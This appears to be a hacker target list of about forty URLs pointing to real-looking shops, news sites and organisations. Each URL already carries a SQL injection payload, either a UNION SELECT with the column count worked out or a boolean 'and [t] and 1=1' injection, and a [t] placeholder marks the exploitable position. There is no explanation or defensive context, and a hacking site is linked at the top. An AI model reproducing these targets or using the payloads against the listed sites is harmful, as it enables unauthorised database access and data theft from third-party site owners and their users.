 https://www.meethackers.com

http://coyotehunter.net/shop/cart.php?target=product&product_id=999999.9 union all select [t],2,3,4,5,6,7,8--&category_id=1
http://horturba.com/castellano/pagina.php?ID=999999.9 union all select 1,2,[t],4,5
http://intoleranciadiario.com/detalle_noticia.php?n=[t]
http://www.danpalandina.com/sistema.php?id=1 or 1=999999.9 union all select [t],2,3,4,5,6,7,8--
http://www.patopowerparts.com/detalle-producto.php?id=999999.9 union all select 1,2,[t]
http://www.rjalubeequipmentsales.com/prod.php?id=Tank' and [t] and '1'='1
http://www.unopeliculas.com/producto.php?id_categoria=260' and [t] and '1'='1
http://www.teatroquintero.com/categoria.php?sci=[t]
http://zixem.altervista.org/SQLi/level1.php?id=999999.9 union all select 1,[t],3
http://www.geoparquepirineos.com/noticias.php?cla=999999.9' union all select 1,2,3,4,5,6,7,8,9,[t],11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 and '0'='0&idi=1
http://maxiocio.net/playmusic/search.html?q=Curso Php 1 Introduccion cosas necesarias999999.9' or 1=[t] and '1'='1
http://www.kateelliott.com/index.php?pageID=[t]
http://www.uspsd5.org/store/item_gen.php?item_part_no=SDB-001' and [t] and '1'='1&squad_no=6243
http://www.frsky-rc.com/product/pro.php?pro_id=[t]
http://www.ilovemusica.com/shop.php?cat=999999.9 union all select [t],2
http://www.redinkliteraryagency.com/book-details.php?id=[t]
http://www.selectyourtickets.com/venue.php?venue_id=1' and [t] and '1'='1
http://www.everyway-medical.com/products.php?id=[t]
http://www.kbccp.org/hot_events.php?id=3' and [t] and '1'='1
http://www.allifood.com/productlist.php?pid=[t]
http://www.nichegardens.com/catalog/item.php?id=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35
https://www.artstatements.com/artist_art.php?id=[t]
http://www.cpotx.com/profiles/profile_public.php?id=[t]
http://www.hiltpewter.com/category.php?cid=[t]
http://www.homeairservices.com/services.php?id=92' and [t] and '1'='1
http://www.techiwarehouse.com/cms/engine.php?page_id=d9e99072' and [t] and '1'='1
http://www.anipet.com/prod-list-1.php?id=[t]
http://www.greeneimports.com/productDetails.php?prodId=224' and [t] and '1'='1
http://waldropinc.com/specials.php?id=85' and [t] and '1'='1
http://www.miadoracion.com/newsite/det_cancion_acr.php?id_can=[t]
http://www.pacitaabad.com/Kids/Teacher.php?id=[t]
http://www.alfajer.com/company_details.php?ID=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10
http://www.heatherloraine.com/item.php?cat=999999.9 union all select 1,2,[t],4,5,6,7,8,9
http://www.gulfindustriesinc.com/detail.php?prodID=999999.9 union all select [t]
http://www.smtmax.com/category.php?id=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14
http://www.sharejc.org/new/categorydisplay.php?id=999999.9 union all select 1,2,3,4,[t],6,7,8
http://www.fmbig.com/news_and_notices.php?id=999999.9' union all select 1,[t],3,4,5 and '0'='0
http://www.newseasims.com/inside-page.php?cid=1&id=[t]
http://www.jewishcalendartools.com/checkout.php?id=4' and [t] and '1'='1
http://kiranbooks.com/magazines/plan_details.php?id=999999.9 union all select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,[t],17,18,19,20
http://www.dalesman.uk.com/products.php?prodID=A60&suppID=999999.9 union all select 1,[t],3,4